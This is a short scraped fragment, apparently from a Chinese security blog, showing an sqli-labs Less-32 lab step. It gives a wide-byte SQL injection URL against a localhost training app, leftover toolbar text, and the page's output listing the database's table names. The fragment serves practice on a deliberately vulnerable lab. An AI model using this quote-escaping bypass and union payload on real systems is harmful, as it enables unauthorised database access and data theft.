 http://localhost/sqli-labs-master/Less-32/?id=-1%df%27 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()%23
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:2
字节脉搏实验室
Your Password:emails,referers,uagents,users